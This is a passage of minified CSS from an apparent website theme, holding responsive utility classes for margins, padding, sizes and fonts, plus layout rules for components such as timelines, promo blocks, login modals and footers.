eft:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.md-text-center,.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 15px}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.sm-text-center,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;text-align:center;margin:0 auto;padding:0 15px}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.breadcrumbs-v5 .breadcrumbs-v5-title,.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body,.xs-text-center{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-14{font-size:14px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padd